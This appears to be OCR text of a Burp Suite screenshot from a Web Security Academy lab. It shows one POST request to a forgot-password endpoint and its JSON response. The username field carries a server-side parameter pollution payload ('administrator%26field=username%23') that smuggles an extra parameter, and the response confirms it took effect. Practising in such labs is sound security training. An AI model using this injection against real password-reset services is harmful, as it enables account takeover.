 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor JWT Editor
6 × 5 +
Send Cancel < > Burp AI
Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0a5c0071037c612c81364de90099003e.web-security-academy.net
3 Cookie: session=eQ5boNpVJ5gWxwehTejcUSgsxDT7uujY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5c0071037c612c81364de90099003e.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 80
11 Origin: https://0a5c0071037c612c81364de90099003e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=ILEtFZNv8d8gro7eIC2x69san7FAT4Bp&username=administrator%26field=username%23
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 44
6
7 {
"type":"username",
"result":"administrator"
}